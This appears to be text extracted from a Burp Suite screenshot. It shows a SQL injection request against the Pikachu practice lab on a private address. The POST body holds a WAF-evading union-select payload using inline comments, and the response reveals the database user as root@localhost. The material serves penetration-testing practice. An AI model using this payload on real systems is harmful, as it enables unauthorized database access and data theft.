 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < > Target: http://10.1.0.30:8082 ?
Request
Pretty Raw \n Actions
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 10.1.0.30:8082
3 Content-Length: 99
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.1.0.30:8082
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Referer: http://10.1.0.30:8082/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=vgvfqqr3ufe90p8ln34sse64vt
14 Connection: close
15
16 id=1+and+(select+1)and+(select+0xA*1000)/*!union*//*!select*/+1,user()--+&submit=%E6%9F%A5%E8%AF%A2
? Search... 0 matches
Response
Pretty Raw Render \n Actions
911 <option value="5">
5
</option>
912 <option value="6">
6
</option>
913 </select>
914 <input class="sqli_submit" type="submit" na
915 </form>
916 <p class='notice'>
hello,vince <br />
your email is: vince@pikachu.com
</p>
<p class='notice'>
hello,1 <br />
your email is: root@localhost
</p>
</div>
917
918
919
920
921 </div>
<!-- /.page-content -->
922 </div>
? Search... 0 matches
INSPECTOR
Done 34,430 bytes | 5 millis